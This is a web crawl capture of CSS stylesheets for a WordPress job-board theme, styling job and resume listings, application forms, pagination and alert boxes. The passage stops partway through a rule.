.fgb-container__content-wrapper,.fgb-container.fgb-align-horizontal-left .fgb-container__content-wrapper,.fgb-container.fgb-align-horizontal-right .fgb-container__content-wrapper,.fgb-container.fgb-container--align-horizontal-center .fgb-container__content-wrapper,.fgb-container.fgb-container--align-horizontal-left .fgb-container__content-wrapper,.fgb-container.fgb-container--align-horizontal-right .fgb-container__content-wrapper{width:70%}.ugb-blog-posts .ugb-blog-posts__featured-image,.ugb-hero,.ugb-hero.ugb-hero--design-basic{padding:35px 17.5px;--box-padding-vert:35px;--box-padding-hori:17.5px}.ugb-blog-posts.ugb-blog-posts--columns-2,.ugb-blog-posts.ugb-blog-posts--columns-4{grid-template-columns:minmax(0,1fr)}.ugb-blog-posts.ugb-blog-posts--design-list .ugb-blog-posts__item{grid-template-columns:minmax(0,1fr);grid-gap:0}.fgb-info-card,.ugb--has-background,.ugb-has-background,.ugb-video-popup,.ugb-video-popup:not([class*=ugb-video-popup--v]){padding:35px 17.5px;--box-padding-vert:35px;--box-padding-hori:17.5px}}@media (max-width:991.98px){.hero-fancybox .row.w-100,.news-blog-section.style-7 .row.w-100{width:auto!important}}@media (min-width:768px){.hero-fancybox a.fgb-button,.hero-fancybox a.js-fancybox{margin-bottom:0}.tabs-block-4 .tabs-4-column-count{column-count:2;column-gap:25px}}@media screen and (max-width:1280px){.ugb-blog-posts.ugb-blog-posts--columns-4{grid-template-columns:minmax(0,1fr) minmax(0,1fr)}}@media screen and (max-width:1440px){.ugb-blog-posts.ugb-blog-posts--design-list.ugb-blog-posts--columns-3,.ugb-blog-posts.ugb-blog-posts--design-list.ugb-blog-posts--columns-4{grid-template-columns:minmax(0,1fr) minmax(0,1fr)}}@media screen and (max-width:960px){.ugb-blog-posts.ugb-blog-posts--design-list.ugb-blog-posts--columns-2,.ugb-blog-posts.ugb-blog-posts--design-list.ugb-blog-posts--columns-3,.ugb-blog-posts.ugb-blog-posts--design-list.ugb-blog-posts--columns-4{grid-template-columns:minmax(0,1fr)}}@media (max-width:576px){.info-grid-block-2 #docsSVG1,.info-grid-block-2 #docsSVG2{display:none}}@media (max-width:767.98px){.fgb-pricing-static-1.style-3 .card>.row>div:first-child{flex:0 0 58.3333333333%!important;max-width:58.3333333333%!important}.fgb-pricing-static-1.style-3 .card>.row>div:last-child{flex:0 0 41.6666666667%!important;max-width:41.6666666667%!important}}@media (max-width:991px){.navbar-expand-lg-collapse-block #sidebar-nav .widget:first-child{margin-top:2rem}}

--- FILE ---
content_type: text/css
request_url: https://www.search3w.com/wp-content/themes/front/assets/css/wp-job-manager.css?ver=1.1.33
body_size: 3492
content:
/*
 * Job Manager
 */
/* Extra Small */
#job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button {
  color: #fff;
  background-color: #377dff;
  border-color: #377dff; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:hover {
    color: #fff;
    background-color: #1164ff;
    border-color: #045cff; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:focus, #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .focus.button {
    box-shadow: 0 0 0 0.2rem rgba(85, 145, 255, 0.5); }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .disabled.button, #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:disabled {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:not(:disabled):not(.disabled):active, #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:not(:disabled):not(.disabled).active,
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .show > .dropdown-toggle.button {
    color: #fff;
    background-color: #045cff;
    border-color: #0056f6; }
    #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:not(:disabled):not(.disabled):active:focus, #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:not(:disabled):not(.disabled).active:focus,
    #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .show > .dropdown-toggle.button:focus {
      box-shadow: 0 0 0 0.2rem rgba(85, 145, 255, 0.5); }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:not(:hover) {
    color: #fff;
    background-color: #377dff; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button[href]:hover, #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button[href]:focus, #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button[href]:active, #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button[type]:hover, #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button[type]:focus, #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button[type]:active {
    box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:not(label.btn), #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:not(label.btn):not([href]):not(:disabled):not(.disabled), #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:not([href]), #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:not([href]):not([href]):not(:disabled):not(.disabled) {
    background-color: #377dff;
    border-color: #377dff; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:hover {
    color: #fff !important;
    background-color: #377dff;
    border-color: #377dff; }

/* primary air */
/* secondary air */
/* success air */
/* info air */
/* warning air */
/* danger air */
/* light air */
/* dark air */
/* white air */
/* indigo air */
/* facebook air */
/* google air */
/* twitter air */
/* instagram air */
/* github air */
/* gray air */
@media (min-width: 992px) {
  div.job_listings .no_job_listings_found {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    flex: 0 0 100%;
    max-width: 100%; } }

div.job_listings .load_more_jobs {
  display: block;
  width: fit-content; }

div.job_listings .showing_jobs > span {
  display: inline-block !important;
  margin-right: 0.5rem !important; }
  @media (min-width: 992px) {
    div.job_listings .showing_jobs > span {
      display: block !important;
      margin-right: 0 !important; } }

div.job_listings .showing_jobs > a {
  display: inline-block !important;
  color: #8c98a4;
  border-bottom: 1px dashed #97a4af; }
  div.job_listings .showing_jobs > a:hover {
    border-color: #0052ea; }
  div.job_listings .showing_jobs > a:not(:last-child) {
    margin-right: 0.5rem !important; }

ul.job_listings .job_listing {
  margin-bottom: 2rem !important; }
  @media (min-width: 992px) {
    ul.job_listings .job_listing {
      position: relative;
      width: 100%;
      padding-right: 15px;
      padding-left: 15px; } }

@media (min-width: 992px) {
  ul.job_listings:not(.list-view):not(.list-small-view).has-job-sidebar .job_listing {
    flex: 0 0 50%;
    max-width: 50%; } }

@media (min-width: 992px) {
  ul.job_listings:not(.list-view):not(.list-small-view):not(.has-job-sidebar) .job_listing {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; } }

ul.job_listings:not(.list-view):not(.grid-view):not(.list-small-view):not(.grid-small-view):not(.list-grid-view) .list,
ul.job_listings:not(.list-view):not(.grid-view):not(.list-small-view):not(.grid-small-view):not(.list-grid-view) .list-small,
ul.job_listings:not(.list-view):not(.grid-view):not(.list-small-view):not(.grid-small-view):not(.list-grid-view) .list-grid,
ul.job_listings:not(.list-view):not(.grid-view):not(.list-small-view):not(.grid-small-view):not(.list-grid-view) .grid-small {
  display: none !important; }

@media (min-width: 992px) {
  ul.job_listings.list-view .job_listing {
    flex: 0 0 100%;
    max-width: 100%; } }

ul.job_listings.list-view .grid,
ul.job_listings.list-view .list-small,
ul.job_listings.list-view .list-grid,
ul.job_listings.list-view .grid-small {
  display: none !important; }

ul.job_listings.grid-view .list,
ul.job_listings.grid-view .list-small,
ul.job_listings.grid-view .list-grid,
ul.job_listings.grid-view .grid-small {
  display: none !important; }

ul.job_listings.list-small-view .job_listing {
  margin-bottom: 0.5rem !important; }
  @media (min-width: 992px) {
    ul.job_listings.list-small-view .job_listing {
      flex: 0 0 100%;
      max-width: 100%; } }

ul.job_listings.list-small-view .list,
ul.job_listings.list-small-view .grid,
ul.job_listings.list-small-view .list-grid,
ul.job_listings.list-small-view .grid-small {
  display: none !important; }

ul.job_listings.list-grid-view {
  margin-left: -0.5rem !important;
  margin-right: -0.5rem !important; }
  ul.job_listings.list-grid-view > .job_listing {
    padding-left: 0.5rem !important;
    padding-right: 0.5rem !important;
    margin-bottom: 1rem !important; }
  ul.job_listings.list-grid-view .list,
  ul.job_listings.list-grid-view .grid,
  ul.job_listings.list-grid-view .list-small,
  ul.job_listings.list-grid-view .grid-small {
    display: none !important; }

ul.job_listings.grid-small-view {
  margin-bottom: -2rem !important; }
  ul.job_listings.grid-small-view .list,
  ul.job_listings.grid-small-view .grid,
  ul.job_listings.grid-small-view .list-grid,
  ul.job_listings.grid-small-view .list-small {
    display: none !important; }

@media (min-width: 992px) {
  div.job_listings.columns-1 ul.job_listings .job_listing {
    flex: 0 0 100%;
    max-width: 100%; } }

@media (min-width: 992px) {
  div.job_listings.columns-2 ul.job_listings .job_listing {
    flex: 0 0 50%;
    max-width: 50%; } }

@media (min-width: 992px) {
  div.job_listings.columns-4 ul.job_listings .job_listing {
    flex: 0 0 25%;
    max-width: 25%; } }

div.resume_listings .resume-filters {
  margin-bottom: 2rem !important; }

@media (min-width: 992px) {
  div.resume_listings .no_resume_listings_found {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    flex: 0 0 100%;
    max-width: 100%; } }

ul.resume_listings .resume {
  margin-bottom: 2rem !important; }
  @media (min-width: 992px) {
    ul.resume_listings .resume {
      position: relative;
      width: 100%;
      padding-right: 15px;
      padding-left: 15px; } }
  ul.resume_listings .resume .card {
    height: 100% !important; }
  ul.resume_listings .resume.resume_featured > .card {
    height: 100% !important; }
  ul.resume_listings .resume .resume-excerpt {
    line-height: 1.7; }

@media (min-width: 992px) {
  ul.resume_listings.list-view.has-resume-sidebar .resume {
    flex: 0 0 100%;
    max-width: 100%; } }

@media (min-width: 992px) {
  ul.resume_listings.list-view:not(.has-resume-sidebar) .resume {
    flex: 0 0 50%;
    max-width: 50%; } }

ul.resume_listings.list-view .grid {
  display: none !important; }

@media (min-width: 992px) {
  ul.resume_listings.grid-view.has-resume-sidebar .resume, ul.resume_listings:not(.list-view):not(.grid-view).has-resume-sidebar .resume {
    flex: 0 0 50%;
    max-width: 50%; } }

@media (min-width: 992px) {
  ul.resume_listings.grid-view:not(.has-resume-sidebar) .resume, ul.resume_listings:not(.list-view):not(.grid-view):not(.has-resume-sidebar) .resume {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; } }

ul.resume_listings.grid-view .resume-excerpt > p, ul.resume_listings:not(.list-view):not(.grid-view) .resume-excerpt > p {
  margin-bottom: 0 !important; }

ul.resume_listings.grid-view .list, ul.resume_listings:not(.list-view):not(.grid-view) .list {
  display: none !important; }

ul.front-companies .company {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  flex: 0 0 100%;
  max-width: 100%;
  margin-bottom: 1rem !important; }

.job-manager-info,
.job-manager-warning,
.job-manager-success,
.job-manager-error {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 0 solid transparent;
  border-radius: 0.3125rem; }

.job-manager-info {
  color: #007483;
  background-color: #ccf9fe;
  border-color: #b8f6fe; }
  .job-manager-info hr {
    border-top-color: #9ff3fe; }
  .job-manager-info .alert-link {
    color: #004750; }

.job-manager-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba; }
  .job-manager-warning hr {
    border-top-color: #ffe8a1; }
  .job-manager-warning .alert-link {
    color: #533f03; }

.job-manager-success {
  color: #006957;
  background-color: #ccf4ed;
  border-color: #b8f0e6; }
  .job-manager-success hr {
    border-top-color: #a3ecdf; }
  .job-manager-success .alert-link {
    color: #00362d; }

.job-manager-error {
  color: #73231d;
  background-color: #f8dad7;
  border-color: #f6cbc7; }
  .job-manager-error hr {
    border-top-color: #f2b7b1; }
  .job-manager-error .alert-link {
    color: #4a1713; }

.wpjm-pagination .page-numbers,
.wpjmr-pagination .page-numbers,
.mas-wpjmc-pagination ul .page-numbers {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: 0;
  line-height: 1.25;
  color: #77838f;
  background-color: #fff;
  border: 0 solid #77838f;
  cursor: pointer;
  text-align: center;
  min-width: 2.25rem;
  border-radius: 0.3125rem; }
  .wpjm-pagination .page-numbers:hover,
  .wpjmr-pagination .page-numbers:hover,
  .mas-wpjmc-pagination ul .page-numbers:hover {
    z-index: 2;
    text-decoration: none; }
  .wpjm-pagination .page-numbers:focus,
  .wpjmr-pagination .page-numbers:focus,
  .mas-wpjmc-pagination ul .page-numbers:focus {
    z-index: 2;
    outline: 0; }
  .wpjm-pagination .page-numbers.current,
  .wpjmr-pagination .page-numbers.current,
  .mas-wpjmc-pagination ul .page-numbers.current {
    z-index: 1;
    color: #fff; }
  .wpjm-pagination .page-numbers.dots,
  .wpjmr-pagination .page-numbers.dots,
  .mas-wpjmc-pagination ul .page-numbers.dots {
    color: #8c98a4;
    pointer-events: none;
    cursor: auto;
    background-color: #fff;
    border-color: #e7eaf3; }

.mas-wpjmc-pagination ul {
  width: 100% !important;
  justify-content: center !important;
  margin-bottom: 0 !important; }

.sidebar-job .widgettitle,
.sidebar-resume .widgettitle {
  font-size: 0.875rem;
  font-weight: 600 !important;
  text-transform: uppercase;
  margin-bottom: 1rem !important; }

.sidebar-job .widget:not(:last-child),
.sidebar-resume .widget:not(:last-child) {
  border-bottom: 1px solid #e7eaf3 !important;
  padding-bottom: 1.5rem !important; }

.job_application_details label {
  display: block;
  text-transform: uppercase;
  font-size: 80%;
  font-weight: 500; }

.job_application_details textarea,
.job_application_details textarea.input-text {
  height: auto; }

.job_application_details select:focus::-ms-value {
  color: #1e2022;
  background-color: #fff; }

.job_application_details select[size], .job_application_details select[multiple] {
  height: auto; }

.job_application_details .job-manager-application-form {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }
  .job_application_details .job-manager-application-form > fieldset {
    margin-bottom: 2rem !important; }
    @media (min-width: 768px) {
      .job_application_details .job-manager-application-form > fieldset {
        position: relative;
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
        flex: 0 0 100%;
        max-width: 100%; } }
  @media (min-width: 768px) {
    .job_application_details .job-manager-application-form > p {
      position: relative;
      width: 100%;
      padding-right: 15px;
      padding-left: 15px;
      flex: 0 0 100%;
      max-width: 100%; } }

@media (min-width: 768px) {
  .job_application_details:not(.modal) .job-manager-application-form > fieldset:not(.fieldset-message):not(.fieldset-application_message):not(.fieldset-application-message) {
    flex: 0 0 50%;
    max-width: 50%; } }

.job_application_details:not(.modal) .job-manager-application-form > p {
  text-align: center !important; }

.job_application_details .fieldset-message,
.job_application_details .fieldset-application_message,
.job_application_details .fieldset-application-message,
.job_application_details .job-manager-application-form > p {
  order: 2; }

.job_application_details .fieldset-application_attachment {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 0;
  height: 100% !important; }
  .job_application_details .fieldset-application_attachment .field > .input-text {
    width: 100% !important; }
  .job_application_details .fieldset-application_attachment .field > input[type=file] {
    border-radius: 0.3125rem !important; }

#job-manager-job-applications div.job-applications ul.job-applications li.job-application header .job-application-rating {
  font-size: 0.875rem;
  color: #ffc107; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application header .job-application-rating:before,
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application header .job-application-rating span:before {
    font-family: "Font Awesome 5 Free";
    content: "\f005\f005\f005\f005\f005";
    font-weight: 400;
    letter-spacing: 0; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application header .job-application-rating span {
    word-break: keep-all; }
    #job-manager-job-applications div.job-applications ul.job-applications li.job-application header .job-application-rating span:before {
      font-weight: 900; }

#job-manager-job-applications div.job-applications ul.job-applications li.job-application fieldset:not(:last-child) {
  margin-bottom: 1rem; }

#job-manager-job-applications div.job-applications ul.job-applications li.job-application .fieldset-rating input {
  display: block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #1e2022;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    #job-manager-job-applications div.job-applications ul.job-applications li.job-application .fieldset-rating input {
      transition: none; } }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .fieldset-rating input::-ms-expand {
    background-color: transparent;
    border: 0; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .fieldset-rating input:focus {
    color: #1e2022;
    background-color: #fff;
    border-color: #d5dae2;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .fieldset-rating input::placeholder {
    color: #8c98a4;
    opacity: 1; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .fieldset-rating input:disabled, #job-manager-job-applications div.job-applications ul.job-applications li.job-application .fieldset-rating input[readonly] {
    background-color: #f8fafd;
    opacity: 1; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .fieldset-rating input:focus {
    box-shadow: 0 0 0 0 transparent; }

#job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button {
  display: inline-block;
  font-weight: 500;
  color: #1e2022;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.75rem 1rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3125rem;
  transition: all 0.2s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button {
      transition: none; } }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:hover {
    color: #1e2022;
    text-decoration: none; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:focus, #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button.disabled, #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:disabled {
    opacity: 0.65; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button[href] {
    cursor: pointer; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:not([href]):not([type]):not(:disabled):not(.disabled) {
    cursor: default; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:focus, #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button.focus, #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:not(:disabled):not(.disabled):active:focus, #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:not(:disabled):not(.disabled).active:focus, #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:not([disabled]):not(.disabled):active, #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:not([disabled]):not(.disabled).active {
    box-shadow: 0 0 0 0 transparent; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:not(:disabled):not(.disabled):active:focus, #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button:not(:disabled):not(.disabled).active:focus,
  .show > #job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button.dropdown-toggle:focus {
    box-shadow: 0 0 0 0 transparent; }

#job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-edit input[type="submit"],
#job-manager-job-applications div.job-applications ul.job-applications li.job-application .job-application-notes .button {
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }

#job-manager-job-applications div.job-applications ul.job-applications li.job-application section.job-application-content a.hide_section,
#job-manager-job-applications div.job-applications ul.job-applications li.job-application section.job-application-edit a.hide_section,
#job-manager-job-applications div.job-applications ul.job-applications li.job-application section.job-application-notes a.hide_section {
  color: initial; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application section.job-application-content a.hide_section:hover, #job-manager-job-applications div.job-applications ul.job-applications li.job-application section.job-application-content a.hide_section:focus,
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application section.job-application-edit a.hide_section:hover,
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application section.job-application-edit a.hide_section:focus,
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application section.job-application-notes a.hide_section:hover,
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application section.job-application-notes a.hide_section:focus {
    color: #de4437; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application section.job-application-content a.hide_section:before,
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application section.job-application-edit a.hide_section:before,
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application section.job-application-notes a.hide_section:before {
    font-family: "Font Awesome 5 Free";
    content: "\f057"; }

#job-manager-job-applications div.job-applications ul.job-applications li.job-application footer ul.actions {
  margin: 0; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application footer ul.actions li a {
    padding: 0;
    width: 2.6rem;
    height: 3rem; }
    #job-manager-job-applications div.job-applications ul.job-applications li.job-application footer ul.actions li a:before {
      font-family: "Font Awesome 5 Free";
      font-size: 1rem;
      padding: 0.9rem 0; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application footer ul.actions li.edit a:before {
    content: "\f044"; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application footer ul.actions li.notes a:before {
    content: "\f075"; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application footer ul.actions li.email a:before {
    content: "\f0e0"; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application footer ul.actions li.resume a:before {
    content: "\f007"; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application footer ul.actions li.content a:before {
    content: "\f15c"; }
  #job-manager-job-applications div.job-applications ul.job-applications li.job-application footer ul.actions li.attachment a:before {
    content: "\f0c6";
    font-weight: 900; }

#submit-job-form,
#submit-resume-form,
#submit-company-form,
.job-manager-alert-pages .job-manager-form {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }
  #submit-job-form > *,
  #submit-resume-form > *,
  #submit-company-form > *,
  .job-manager-alert-pages .job-manager-form > * {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 2rem !important; }
  #submit-job-form fieldset,
  #submit-resume-form fieldset,
  #submit-company-form fieldset,
  .job-manager-alert-pages .job-manager-form fieldset {
    margin-bottom: 2rem !important; }
  @media (min-width: 768px) {
    #submit-job-form .fieldset-type-text,
    #submit-job-form .fieldset-type-date,
    #submit-resume-form .fieldset-type-text,
    #submit-resume-form .fieldset-type-date,
    #submit-company-form .fieldset-type-text,
    #submit-company-form .fieldset-type-date,
    .job-manager-alert-pages .job-manager-form .fieldset-type-text,
    .job-manager-alert-pages .job-manager-form .fieldset-type-date {
      position: relative;
      width: 100%;
      padding-right: 15px;
      padding-left: 15px;
      flex: 0 0 50%;
      max-width: 50%; } }
  #submit-job-form label,
  #submit-resume-form label,
  #submit-company-form label,
  .job-manager-alert-pages .job-manager-form label {
    display: block;
    text-transform: uppercase;
    font-size: 80%;
    font-weight: 500; }
  #submit-job-form .job-manager-uploaded-file-preview img,
  #submit-resume-form .job-manager-uploaded-file-preview img,
  #submit-company-form .job-manager-uploaded-file-preview img,
  .job-manager-alert-pages .job-manager-form .job-manager-uploaded-file-preview img {
    margin-right: 1rem !important;
    margin-bottom: 1rem !important;
    max-width: 100%;
    height: auto;
    width: 5rem;
    height: 5rem;
    border-radius: 50%; }
  #submit-job-form .bootstrap-tagsinput,
  #submit-resume-form .bootstrap-tagsinput,
  #submit-company-form .bootstrap-tagsinput,
  .job-manager-alert-pages .job-manager-form .bootstrap-tagsinput {
    min-height: calc(1.5em + 1.5rem + 2px);
    padding-top: 0.5rem !important; }
  #submit-job-form .fieldset-type-repeated .wp-job-manager-add-row,
  #submit-job-form .fieldset-type-repeated .resume-manager-add-row,
  #submit-resume-form .fieldset-type-repeated .wp-job-manager-add-row,
  #submit-resume-form .fieldset-type-repeated .resume-manager-add-row,
  #submit-company-form .fieldset-type-repeated .wp-job-manager-add-row,
  #submit-company-form .fieldset-type-repeated .resume-manager-add-row,
  .job-manager-alert-pages .job-manager-form .fieldset-type-repeated .wp-job-manager-add-row,
  .job-manager-alert-pages .job-manager-form .fieldset-type-repeated .resume-manager-add-row {
    transition: all 0.2s ease-in-out;
    margin-bottom: 0.25rem !important; }
    #submit-job-form .fieldset-type-repeated .wp-job-manager-add-row:hover, #submit-job-form .fieldset-type-repeated .wp-job-manager-add-row:focus,
    #submit-job-form .fieldset-type-repeated .resume-manager-add-row:hover,
    #submit-job-form .fieldset-type-repeated .resume-manager-add-row:focus,
    #submit-resume-form .fieldset-type-repeated .wp-job-manager-add-row:hover,
    #submit-resume-form .fieldset-type-repeated .wp-job-manager-add-row:focus,
    #submit-resume-form .fieldset-type-repeated .resume-manager-add-row:hover,
    #submit-resume-form .fieldset-type-repeated .resume-manager-add-row:focus,
    #submit-company-form .fieldset-type-repeated .wp-job-manager-add-row:hover,
    #submit-company-form .fieldset-type-repeated .wp-job-manager-add-row:focus,
    #submit-company-form .fieldset-type-repeated .resume-manager-add-row:hover,
    #submit-company-form .fieldset-type-repeated .resume-manager-add-row:focus,
    .job-manager-alert-pages .job-manager-form .fieldset-type-repeated .wp-job-manager-add-row:hover,
    .job-manager-alert-pages .job-manager-form .fieldset-type-repeated .wp-job-manager-add-row:focus,
    .job-manager-alert-pages .job-manager-form .fieldset-type-repeated .resume-manager-add-row:hover,
    .job-manager-alert-pages .job-manager-form .fieldset-type-repeated .resume-manager-add-row:focus {
      transform: translateY(-3px); }
    @media (min-width: 576px) {
      #submit-job-form .fieldset-type-repeated .wp-job-manager-add-row,
      #submit-job-form .fieldset-type-repeated .resume-manager-add-row,
      #submit-resume-form .fieldset-type-repeated .wp-job-manager-add-row,
      #submit-resume-form .fieldset-type-repeated .resume-manager-add-row,
      #submit-company-form .fieldset-type-repeated .wp-job-manager-add-row,
      #submit-company-form .fieldset-type-repeated .resume-manager-add-row,
      .job-manager-alert-pages .job-manager-form .fieldset-type-repeated .wp-job-manager-add-row,
      .job-manager-alert-pages .job-manager-form .fieldset-type-repeated .resume-manager-add-row {
        margin-bottom: 0 !important; } }
  #submit-job-form .fieldset-type-repeated .wp-job-manager-data-row,
  #submit-job-form .fieldset-type-repeated .resume-manager-data-row,
  #submit-resume-form .fieldset-type-repeated .wp-job-manager-data-row,
  #submit-resume-form .fieldset-type-repeated .resume-manager-data-row,
  #submit-company-form .fieldset-type-repeated .wp-job-manager-data-row,
  #submit-company-form .fieldset-type-repeated .resume-manager-data-row,
  .job-manager-alert-pages .job-manager-form .fieldset-type-repeated .wp-job-manager-data-row,
  .job-manager-alert-pages .job-manager-form .fieldset-type-repeated .resume-manager-data-row {
    position: relative !important; }
  #submit-job-form .fieldset-type-repeated .wp-job-manager-remove-row,
  #submit-job-form .fieldset-type-repeated .resume-manager-remove-row,
  #submit-resume-form .fieldset-type-repeated .wp-job-manager-remove-row,
  #submit-resume-form .fieldset-type-repeated .resume-manager-remove-row,
  #submit-company-form .fieldset-type-repeated .wp-job-manager-remove-row,
  #submit-company-form .fieldset-type-repeated .resume-manager-remove-row,
  .job-manager-alert-pages .job-manager-form .fieldset-type-repeated .wp-job-manager-remove-row,
  .job-manager-alert-pages .job-manager-form .fieldset-type-repeated .resume-manager-remove-row {
    position: absolute !important;
    right: 0 !important;
    color: #de4437; }
    #submit-job-form .fieldset-type-repeated .wp-job-manager-remove-row:hover, #submit-job-form .fieldset-type-repeated .wp-job-manager-remove-row:focus,
    #submit-job-form .fieldset-type-repeated .resume-manager-remove-row:hover,
    #submit-job-form .fieldset-type-repeated .resume-manager-remove-row:focus,
    #submit-resume-form .fieldset-type-repeated .wp-job-manager-remove-row:hover,
    #submit-resume-form .fieldset-type-repeated .wp-job-manager-remove-row:focus,
    #submit-resume-form .fieldset-type-repeated .resume-manager-remove-row:hover,
    #submit-resume-form .fieldset-type-repeated .resume-manager-remove-row:focus,
    #submit-company-form .fieldset-type-repeated .wp-job-manager-remove-row:hover,
    #submit-company-form .fieldset-type-repeated .wp-job-manager-remove-row:focus,
    #submit-company-form .fieldset-type-repeated .resume-manager-remove-row:hover,
    #submit-company-form .fieldset-type-repeated .resume-manager-remove-row:focus,
    .job-manager-alert-pages .job-manager-form .fieldset-type-repeated .wp-job-manager-remove-row:hover,
    .job-manager-alert-pages .job-manager-form .fieldset-type-repeated .wp-job-manager-remove-row:focus,
    .job-manager-alert-pages .job-manager-form .fieldset-type-repeated .resume-manager-remove-row:hover,
    .job-manager-alert-pages .job-manager-form .fieldset-type-repeated .resume-manager-remove-row:focus {
      color: #ac281c; }

#job_preview .container,
#resume_preview .container,
#company_preview .container {
  padding-left: 0 !important;
  padding-right: 0 !important; }

#job_preview .job_listing_preview .sharing-screen-reader-text,
#resume_preview .resume_listing_preview .sharing-screen-reader-text,
#company_preview .company_listing_preview .sharing-screen-reader-text {
  position: absolute;
  width: 1px;
